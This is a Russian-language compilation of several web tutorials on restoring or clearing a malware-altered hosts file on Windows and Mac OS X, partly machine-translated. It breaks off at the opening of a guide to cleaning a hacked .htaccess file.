Ну и вроде бы все нормалек должен быть, но потом у вас такой прикол, вот появляется такое окно, вы в нем тоже нажимаете Сохранить:
И потом вы получаете вот такую бредовую ошибку, ну согласитесь что бредовая она и все:
Ну что, как вам это? Как по мне, так просто бред! Но на самом деле не бред это, просто дело в том, что это такая типа безопасность винды, она не разрешает изменять такие супер важнецкие файлы как hosts, то есть можно ТОЛЬКО посмотреть и все, а сохранить изменения НЕЛЬЗЯ. Мало того, изменить этот файл можно только если его открыть с правами админа! Короче ребята это такой головняк, что я тут сейчас все постараюсь написать по-простаковски и думаю вам будет понятно все и легко.
Ой, ребята, тут короче такой головняк. В интернетах, если вы вот вдруг будете искать инфу по этой теме, то вы можете найти способ, что мол нужно нажать Win + R, появится окно Выполнить… НО, смотрите внимательно, я когда у себя это окно вызвал, то оно вот такое у меня:
То есть это ПРОСТОЕ окно, в то время, как у других людей под полем для ввода команды, то там внизу написано что задача будет запущена от имени администратора! Но у меня чето такого нет и почему этого нет мне непонятно! Вот какое окошко Выполнить у других:
Ну, то есть я думаю вы поняли. Я покажу универсальный способ, при котором вообще не будет задействовано окно Выполнить. Итак, я установил новую чистую винду, где файл hosts нетронутый вообще. Что мы будем делать? Мы очистим файл hosts полностью, то есть сделаем так, чтобы он был тупо пустой. При этом я покажу как обойти все эти косяки с запретом на редактирование файла hosts, все будет нормалек
Напомню, что все это я делать буду в Windows 7, но в других виндах я думаю что это тоже сработает.
Первое что вам нужно сделать, это снять атрибут Только чтение с файла hosts. Для этого вы переходите в эту папку:
C:\Windows\System32\drivers\etc
Потом нажимаете правой кнопкой по файлу hosts и выбираете там пункт Свойства:
И потом снимаете вот эту галочку:
Галочку сняли, нажимаете ОК, потом еще будет такое окошко, тут нажимаете Продолжить:
Все, первая часть работы сделана. Теперь нажимаете меню Пуск и там пишите внизу cmd, потом вверху в результатах вы нажимаете правой кнопкой по cmd и выбираете пункт Запуск от имени администратора:
Потом у вас появится такое окошко безопасности, тут вы нажимаете Да:
Но у вас эта система безопасности может быть и отключена, тогда такого окошка не будет. В общем потом у вас появится черно окно, это командная строка, в которую можно вводить команды всякие:
Все, у нас открыта командная строка с правами администратора, это очень хорошо. Теперь тут вам нужно ввести такую команду (можно просто скопировать и вставить):
start C:\Windows\System32\drivers\etc\hosts
Нажимаете энтер, появится потом окно, где будут программы, которыми можно открыть файл hosts, ну тут вы выбираете Блокнот и нажимаете ОК:
Все, после этого у вас файл hosts откроется для редактирования и вот что внутри его:
Это чистый файл hosts, то есть в нем вообще нет никаких правок, все как было после установки винды, все так и осталось. Это так бы сказать его заводское состояние
Ну так вот ребята, мы его открыли, что дальше? Все что там начинается с решетки, ну то есть со знака #, то это все комментарии. Это все можно удалить. Но как почистить файл hosts полностью? Тут нужно просто все удалить что есть внутри этого файла. Я это делаю так, просто нажимаю правой кнопкой по содержимому и там выбираю Выделить все:
Ну и потом все выделится и также само нажимаю по выделенному правой кнопкой и выбираю пункт Удалить:
Все, потом ничего в файле не будет и его можно закрывать. Нет, ну конечно можно и по-простому удалить, мышкой все выделить и потом удалить. Но я нажимаю Выделить все для того, чтобы выделились не только буквы, но и пробелы, их то не видно. Хотя да, тут немного пахнет бредом…
Ну и самое главное, потом вы файл hosts закрываете, будет такое сообщение, вы там нажимаете Сохранить:
И потом ВСЕ! ВСЕ СПОКОЙНО СОХРАНИЛОСЬ БЕЗ ПРИКОЛОВ, то есть не будет никаких ошибок и прочего, все нормалек. А почему? Ну потому что мы сняли галочку Только чтение в свойствах файла hosts и открыли потом сам файл с правами администратора. Вот соблюдение именно этих двух условий и позволит редактировать файл hosts ну или просто удалить все содержимое
На этом все ребята, надеюсь что вам тут все было понятно, удачи вам в жизни и чтобы все было хорошо
На главную!
файл hosts
11.11.2016
Как очистить Hosts файл на Windows 8,7,XP от вируса.
Как найти и очистить Hosts файл на Windows 8,7,XP
При попытке зайти на соц. сети, сайт или какой-либо другой ресурс, а попадаете не знакомый Вам сайт?
Или на тот, что нужен, но попасть на страницу не можете, по тому как запрашивается код, который вам вышлют в SMS, за что, кстати сказать, снимут не малые средства разом.
Или есть ситуация еще хуже, включится какая — нибудь подписка и Ваши денежки каждый день будут списываться с Вашего мобильного счета.
И пока Вы там заподозрите неладное и решите проверить это, сколько времени пройдет.
Потом надо связаться с мобильным оператором, потратить не мало времени и нервов… В общем ситуация крайне не приятная. Давайте разберемся, что же такое происходит и почему?
Не буду описывать все сложные процессы, и писать заумные фразы, на нашем сайте все гораздо проще и доступнее.
По скольку «причина» именно в этом файле, а вернее информации, которая там благополучно разместилась, для таких целей выбирается вирусом именно этот файл.
Чаще всего такая проблема встречается при заходе в соц. сети. Как удалить вирус в контакте просящий отправить SMS описывалось тут: удаление вируса в контакте одноклассники майл
Как удалить вирус в Hosts файле
На Вашем компьютере (или том где произошла данная ситуации) есть файл, который называется – hosts. Вот как раз весь сыр бор из-за него. Для начала коротко расскажу, что это за файл и для чего он существует.
Hosts файл необходим для того, чтоб буквенное выражение (которое Вы набираете в своем браузере) превратить в соответствующий IP-адрес, т.е. связаться с ним посредством языка ботов, и наоборот.
Или еще, проще говоря, набора «букв» перевести в числовое выражение, соответствующее каждому сайту свое.
Путь или где находится этот волшебный файл таков: диск C:WINDOWS/затем system32/ далее папка drivers/ и конечная папка etc открываем его с помощью программы блокнот, заходим и вот что мы там должны увидеть в идеале, т. е. то как он выглядит НЕ зараженный:

Допустим у Вас файл Hosts, выглядит не так, или на русском языке, это говорит о том, что он поддельный!
Если Вы что-то видите (не важно, какой набор букв и/или цифр — он нам не нужен) после нижней строки (данного фото), это говорит о том, что вот именно эта бяка вам помешала спокойно жить.

Мы смело, удаляем все что ниже. Закрываем файл, затем копируем этот его, даем ему скажем имя Hosts1(чтоб не запутаться) вставляем рядом, а тот в котором удаляли бяку, удаляем вовсе.
Затем переименовываем этот файл, в уже нормальный, т.е. просто Hosts,перегружаем комп и живем себе спокойно дальше.
Но бывают ситуации, когда настоящий файл hosts cкрыт, или подменен вирусом. Тогда производим следующие действия.
Двигаемся по такому пути: меню пуск/панель управление/параметр папок (у Windows XP свойства папок).
В открывшимся окне нажимаем вкладку Вид и опускаем, ползунок вниз, до параметра (показывать скрытые файлы, папки и диски) отмечаем этот пункт и нажимаем применить.
И теперь допустим у Вас, настоящий файл hosts был скрыт, то он будет отражаться рядом с поддельным файлом hosts .
Теперь изменяем настоящий hosts файл, а поддельный просто удаляем. Перезагружаем комп, и проблема сайты устранена.
Как очистить (восстановить) файл Hosts?
 Добрый день!
Добрый день!
Сегодня хотелось бы поговорить об одном файле (hosts) из-за которого очень часто пользователи попадают не на те сайты и становятся легкой наживой мошенников. Причем, многие антивирусы даже не предупреждают об угрозе! Не так давно, собственно, мне и пришлось восстановить несколько файлов hosts, избавив пользователей от «перекидывания» на посторонние сайты.
И так, обо всем поподробней…
1. Что за файл hosts? Зачем он нужен в Windows 7, 8?
Файл hosts представляет из себя обычный текстовый файл, правда, без расширения (т.е. в имени этого файла нет «.txt»). Служит он для того, чтобы связать доменное имя сайта с его ip — адресом.
Например, перейти на этот сайт можно введя в адресную строку браузера адрес: https://pcpro100.info/. А можно, использовать его ip-адрес: 144.76.202.11. Люди проще запоминают буквенный адрес, а не цифры — отсюда следует, что проще занести ip-адрес в этот файл и связать его с адресом сайта. В результате: пользователь набирает адрес сайта (например, https://pcpro100.info/) и переходит по нужному ip-адресу.
Некоторые «зловредные» программы вносят в файл hosts строки, которые блокируют доступ к популярным сайтам (например, к одноклассникам, вконтакте).
Наша задача — очистить файл hosts от этих ненужных строк.
2. Как очистить файл hosts?
Есть несколько способов, сначала рассмотрю самый универсальный и быстрый. Кстати, перед началом восстановления файла hosts желательно проверить компьютер полностью популярной антивирусной программой — https://pcpro100.info/kak-proverit-kompyuter-na-virusyi-onlayn/.
2.1. Способ 1 — через AVZ
AVZ — отличная антивирусная программа, позволяющая очистить ПК от «кучи» разнообразного мусора (SpyWare и AdWare, троянских программ, сетевых и почтовых червей и пр.).
Скачать программу можно с офиц. сайта: http://z-oleg.com/secur/avz/download.php
Ей, кстати, можно и проверить компьютер на вирусы.
1. Заходим в меню «файл» и выбираем пункт «восстановление системы».

2. Далее в списке ставим галочку напротив пункта «очистка файла hosts«, затем нажимаем на кнопку «выполнить отмеченные операции». Как правило, через 5-10 сек. файл будет восстановлен. Данная утилита работает без проблем даже в новых ОС Windows 7, 8, 8.1.

2.2. Способ 2 — через блокнот
Данный способ пригодится, когда утилита AVZ откажется работать на вашем ПК (ну или у вас не будет интернета или возможности загрузить ее на «пациента»).
1. Нажимаем сочетание кнопок «Win+R» (работает в Windows 7 ,8). В открывшемся окне вписываем «notepad» и нажимаем Enter (разумеется, все команды нужно вводить без кавычек). В результате у нас должна открыться программа «Блокнот» с правами администратора.

Запуск программы «блокнот» с правами администратора. Windows 7
2. В блокноте нажимаем «файл/открыть…» или сочетание кнопок Cntrl+O.

3. Далее в строку имени файла вставляем адрес, который нужно открыть (папка, в которой находится файл hosts). См. скриншот ниже.
C:\WINDOWS\system32\drivers\etc

4. По умолчанию, отображение таких файлов в проводнике отключено, поэтому, даже открыв эту папку — вы ничего не увидите. Чтобы открыть файл hosts — просто введите это имя в строку «открыть» и нажмите Enter. См. скриншот ниже.

5. Далее все что ниже строки 127.0.0.1 — можете смело удалять. На скриншоте ниже — она выделена синим цветом.

Кстати, обратите внимание на то, что «вирусные» строчки кода могут быть далеко внизу файла. Обратите внимание на полосу прокрутки, когда файл будет открыт в блокноте (см. скриншот выше).
На этом все. Всем удачных выходных…
Как восстановить файл Hosts по умолчанию в Windows 10
Файл Hosts в Windows 10/8/7 используется для сопоставления имен хостов с IP-адресами. Если по какой-то причине вы обнаружите, что ваш файл Hosts был взломан и были добавлены некоторые вредоносные записи, вы можете, если хотите, сбросить файл Hosts до значений по умолчанию.


Файл сброса хостов в Windows 10
Файл Hosts в Windows 10/8/7 находится по следующему адресу:
C: \ Windows \ System32 \ drivers \ etc
Чтобы сбросить файл Hosts, откройте проводник, введите в адресной строке следующее и нажмите Enter:
% systemroot% \ system32 \ drivers \ etc
Переименуйте файл Hosts в хостов.Бак. Возможно, вам сначала потребуется стать владельцем файла.
Затем создайте новый файл Hosts по умолчанию. Для этого откройте новый текстовый файл с именем hosts в папке% WinDir% \ system32 \ drivers \ etc.
Скопируйте и вставьте следующий текст в файл блокнота:
# Copyright (c) 1993-2009 Microsoft Corp. # # Это пример файла HOSTS, используемого Microsoft TCP / IP для Windows. # # Этот файл содержит сопоставления IP-адресов с именами хостов.каждый # запись должна храниться в отдельной строке. IP-адрес должен # следует поместить в первый столбец, за которым следует соответствующее имя хоста. # IP-адрес и имя хоста должны быть разделены хотя бы одним # пространство. # # Кроме того, комментарии (например, эти) могут быть добавлены к отдельным # строк или после имени машины, обозначенного символом '#'. # # Например: # # 102.54.94.97 rhino.acme.com # исходный сервер №38.25.63.10 x.acme.com # x клиентский хост # разрешение имен localhost обрабатывается самим DNS. # 127.0.0.1 локальный хост # :: 1 локальный хост
Сохраните текстовый файл.
Загрузить файл хостов Windows по умолчанию
Кроме того, при желании вы можете загрузить файл Hosts по умолчанию для Windows 10/8/7 с помощью , щелкнув здесь . Распакуйте содержимое и поместите файл Hosts в папку C: \ Windows \ System32 \ drivers \ etc.У вас могут попросить разрешения на его замену.
HostsMan — хорошая бесплатная утилита, которая позволяет добавлять, удалять записи и в целом позволяет легко управлять файлом Hosts в Windows. Перейдите сюда, чтобы узнать, как блокировать, управлять и редактировать файл Hosts в Windows.


,
Как сбросить файл HOSTS к значениям по умолчанию. — wintips.org
Последнее обновление 28 февраля 2018 г.
Файл HOSTS (C: \ Windows \ System32 \ drivers \ etc \ hosts) представляет собой простой текстовый файл, который используется в операционных системах (Windows, Mac, Linux и т. Д.) ) для сопоставления имен хостов числовым IP-адресам. Файл hosts может переопределять DNS и перенаправлять веб-сайты в разные места.
Иногда пользователи изменяют файл hosts, чтобы заблокировать нежелательные сайты или быстрее достичь определенных сайтов (увеличить скорость Интернета).В других случаях файл hosts может быть неправильно изменен (скомпрометирован) вредоносной программой для предотвращения доступа в Интернет или перенаправления пользователей на вредоносное содержимое (URL-адреса).

Во всех этих случаях необходимо восстановить настройки (значения) файла hosts по умолчанию, чтобы решить проблемы с подключением к Интернету.
В этом руководстве вы можете найти инструкции о том, как проверить целостность файла хоста и как сбросить файл хоста в его состояние по умолчанию.
Как проверить и восстановить целостность файла HOSTS.
Шаг 1. Проверьте целостность файла HOSTS.
1. Откройте проводник Windows и перейдите в это место на вашем диске:
- C: \ Windows \ System32 \ drivers \ etc
2. Щелкните правой кнопкой мыши файл hosts и выберите Открыть .

3. Из списка программ выберите Блокнот и нажмите ОК .

4. Если при открытии файла hosts вы видите экран ниже (снимок экрана №1), это означает, что файл hosts не был изменен и нет необходимости изменять или восстанавливать его до состояния по умолчанию.
[Скриншот №1. Файл hosts по умолчанию (без изменений)]

5. В случае, если файл hosts был неправильно изменен вами или вредоносной программой, вы должны увидеть дополнительные записи в конце файла hosts (снимок экрана №2).В этом случае перейдите к следующему шагу и восстановите исходные настройки файла hosts. *
* Примечание. Если файл hosts не изменялся вами, то после восстановления его значений по умолчанию выполните сканирование на вирусы.
[Скриншот №2. Измененный файл hosts]

Шаг 2. Восстановите файл HOSTS по умолчанию.
Вы можете восстановить / сбросить настройки файла hosts до настроек по умолчанию (исходных), используя два метода:
Метод 1.Автоматический сброс файла HOSTS с помощью утилиты Host Mechanic Freeware.
Метод 2. Ручное редактирование и восстановление файла HOSTS.
Метод 1. Автоматический сброс файла HOSTS с помощью утилиты Host Mechanic Freeware.
1. Загрузите утилиту Host Mechanic Freeware от ASKVG. (Источник). *
* Примечание. Некоторое программное обеспечение безопасности может показать, что Host Mechanic небезопасно, при попытке загрузить или запустить это программное обеспечение. Не обращайте внимания на сообщение, это ложное срабатывание, поскольку этот инструмент пытается изменить системный файл.С другой стороны, если вам неудобно запускать этот файл, перейдите к способу 2 ниже и восстановите файл HOSTS вручную.
2. Распакуйте загруженный заархивированный файл ( Host-Mechanic.zip )

3. Запустите приложение Host Mechanic .

4. Нажмите кнопку Восстановить файл хоста по умолчанию .

5. Закройте Host Mechanic и перезагрузите компьютер.
Метод 2. Ручное редактирование и восстановление файла HOSTS.
Для ручного сброса (восстановления) файла hosts до значений по умолчанию:
1. Перейдите в папку C: \ Windows \ System32 \ drivers \ etc .
2. C opy размещает файл на рабочем столе . Для этого:
а. Щелкните правой кнопкой мыши файл hosts и выберите Copy .
г. Затем щелкните правой кнопкой мыши пустое место на рабочем столе и выберите Вставить.
3. Щелкните правой кнопкой мыши файл hosts (на рабочем столе) и выберите Открыть .
4. Из списка программ выберите Блокнот и нажмите ОК .
5. Выделите текст ниже и нажмите Ctrl + C (Копировать).
# Copyright (c) 1993-2006 Microsoft Corp. # # Это пример файла HOSTS, используемого Microsoft TCP / IP для Windows. # # Этот файл содержит сопоставления IP-адресов с именами хостов.каждый # запись должна храниться в отдельной строке. IP-адрес должен # следует поместить в первый столбец, за которым следует соответствующее имя хоста. # IP-адрес и имя хоста должны быть разделены хотя бы одним # пространство. # # Кроме того, комментарии (например, эти) могут быть добавлены к отдельным # строк или после имени машины, обозначенного символом '#'. # # Например: # # 102.54.94.97 rhino.acme.com # исходный сервер №38.25.63.10 x.acme.com # x клиентский хост # разрешение имен localhost обрабатывается самим DNS. # 127.0.0.1 локальный хост # :: 1 локальный
6. Зайдите в открывшееся окно «Хост — Блокнот» и сотрите все на нем. [нажмите Ctrl + A и нажмите Удалить (Del)].
7. Затем нажмите Ctrl + V , чтобы вставить скопированный выше текст.
* Файл hosts должен выглядеть так:

8. В меню Файл выберите Сохранить и затем закройте окно «Хост — Блокнот ».
9. Наконец, скопируйте файл hosts со своего рабочего стола и вставьте его обратно в папку «C: \ Windows \ System32 \ drivers \ etc». *
10. Выберите Копировать и заменить , когда будет предложено.

11.Перезагрузите ваш компьютер.
Вот и все! Сообщите мне, помогло ли вам это руководство, оставив свой комментарий о своем опыте. Пожалуйста, поставьте лайк и поделитесь этим руководством, чтобы помочь другим.
Если эта статья была для вас полезной, поддержите нас, сделав пожертвование. Даже 1 доллар может иметь огромное значение для нас в наших усилиях продолжать помогать другим, сохраняя при этом этот сайт бесплатным:
Смотрите лучшие предложения на Woot! Компания-амазонка доступна только сегодня. Бесплатная доставка для членов Prime!
Если вы хотите, чтобы был постоянно защищен от вредоносных угроз, существующих и будущих , мы рекомендуем вам установить Malwarebytes Anti-Malware PRO , нажав ниже (мы
действительно зарабатываете комиссию от продаж, произведенных по этой ссылке, но без дополнительных затрат для вас.У нас есть опыт работы с этим программным обеспечением, и мы рекомендуем его, потому что оно полезно и полезно):
Полная защита домашнего ПК — Защитите до 3 ПК с помощью НОВОГО ПО Malwarebytes Anti-Malware Premium!
,
хостов перепутались? Как восстановить исходный файл по умолчанию / etc / hosts в Mac OS X


Файл hosts включен в каждый компьютер и используется Mac OS для сопоставления IP-адресов с именами узлов. Поскольку пользователи могут выбирать, настраивать, изменять или иным образом редактировать файл hosts по разным причинам, он может легко подвергаться ошибке пользователя, что приводит к множеству нежелательных сетевых проблем, начиная от недоступных сетевых местоположений, сбоев в сети, блокировки веб-сайтов. или иным образом не может загружаться, даже из-за неудачных обновлений iOS и различных ошибок iTunes, таких как часто встречающиеся ошибки 17 и 3194 из-за блокировки серверов Apple.
К счастью, восстановить исходный файл по умолчанию / etc / hosts до нормального состояния довольно просто, и лучший способ вернуть исходный нетронутый файл по умолчанию — просто перезаписать существующий поврежденный файл hosts новой чистой версией, которая является копией то, что идет по умолчанию в Mac OS X. Пример этого приведен ниже для удобства, но вы также можете получить его с другого Mac, если это необходимо. Никакие дополнительные записи или модификации не включены в версию ниже, которая является прямой копией той, что есть в OS X Mavericks, что позволяет безопасно вернуться к, если вы случайно испортили важный документ хостов во время изменения или корректировки.
Вам нужно скопировать приведенный ниже текст и вставить его в простой текстовый файл , хранящийся по пути / etc / hosts. Если вы не знаете, как это сделать, вы можете следовать этим инструкциям, чтобы узнать, как правильно отредактировать файл из командной строки и просто перезаписать его блоком hosts ниже, или использовать TextEdit и сохранить испорченную версию. , что мы рассмотрим ниже.
Исходный и стандартный файл / etc / hosts в Mac OS X выглядит так
В блоке кода содержится исходный файл hosts и четыре записи по умолчанию.Просто скопируйте и вставьте это поверх существующего файла hosts, затем сохраните его как обычный текст, чтобы восстановить.
##
##
# База данных хоста
#
# localhost используется для настройки интерфейса обратной петли
# при загрузке системы. Не меняйте эту запись.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
:: 1 localhost
fe80 :: 1% lo0 localhost
У тех, кто знаком с командной строкой, не должно возникнуть проблем с этим, но если вы не совсем уверены, что делать, вы также можете завершить процесс из приложения TextEdit, как мы опишем ниже:
Восстановление неизмененного исходного файла Hosts в Mac OS X
TextEdit — это простой текстовый редактор, поставляемый в комплекте с каждым Mac, вам также потребуются права администратора для выполнения этой задачи, поскольку хост-документ является системным файлом в ограниченном каталоге.
- Откройте TextEdit и вставьте указанный выше блок кода в новый пустой пустой файл
- Выделите весь текст, выберите «Формат> Сделать обычный текст» и нажмите «ОК».
- Выберите «Файл> Сохранить как» и снимите флажок «Если расширение не предоставлено, используйте txt» — это важно, НЕ ВКЛЮЧАЙТЕ РАСШИРЕНИЕ ФАЙЛА
- Нажмите Command + Shift + G, чтобы открыть окно «Перейти к папке», теперь введите / etc / и перейдите
- Назовите файл «hosts» и сохраните, вам нужно будет ввести пароль администратора, чтобы иметь возможность писать в этот каталог.




Теперь, чтобы убедиться, что файл hosts правильно сохранен, перейдите в приложение «Терминал» и введите следующее:
cat / etc / hosts
Эта команда должна сообщить, что файл выглядит следующим образом:


Если он не похож на приведенный выше образец файла hosts, вы сделали что-то неправильно.Наиболее частыми проблемами обычно являются не сохранение файла в виде обычного текста, случайное добавление расширения файла или неправильное имя, поэтому проверьте это еще раз. Если проблема не исчезла, возможно, вы неправильно перезаписали файл.
Возможно, вы захотите очистить кеш DNS или просто перезагрузить Mac, чтобы изменения вступили в силу для всей системы и восстановили файл hosts.
Это действительно самый простой способ восстановить файл hosts, если вы его испортили, если он чрезмерно загроможден множеством записей или каким-то другим образом сделали базу данных хостов полностью непригодной для использования.Вам, конечно, не нужно восстанавливать весь Mac из резервной копии Time Machine или переустанавливать ОС для этого.
Связанные
,
.htaccess Очистка взлома | Центр поддержки хостинга InMotion
В этой статье мы обсудим шаги, которые вы можете предпринять для очистки от взломанного файла .htaccess . Файл .htaccess используется в первую очередь для настройки правил перезаписи, чтобы контролировать способ доступа к вашему сайту. Вы можете не заметить, что ваш файл .htaccess был взломан, до тех пор, пока не будет проведено расследование вручную, или пока на вашем веб-сайте не появится предупреждение о том, что он перенаправляет на вредоносный сайт.
Иногда вы можете обнаружить в строке состояния вашего веб-браузера информацию о том, что иностранный веб-сайт пытается загрузить контент на ваш веб-сайт, или вы можете заметить предупреждение веб-браузера.Это могут быть общие признаки взлома .htaccess, вы также можете заметить, что упали в рейтинге поисковых систем. Типичная причина этого заключается в том, что хакеры попытаются взломать ваш файл .htaccess, чтобы, когда боты поисковых систем сканировали ваш сайт, они перенаправлялись на сайт, созданный хакером вместо вашего собственного.
Вы можете выполнить быструю выборочную проверку с помощью страницы диагностики безопасного просмотра Google, чтобы узнать, не обнаружили ли они что-нибудь вредоносное на вашем сайте во время последнего сканирования.Вам просто нужно заменить example.com на свое фактическое доменное имя в следующем URL:
https://google.com/safebrowsing/diagnostic?site=example.com
Вы также можете узнать больше о странице безопасного просмотра Google.
Следуя приведенным ниже инструкциям, вы можете узнать, как проверить свой файл .htaccess на наличие взломов и как их очистить, если они все же обнаружатся.
.htaccess взломан, шаги очистки
- Войдите в свою cPanel.
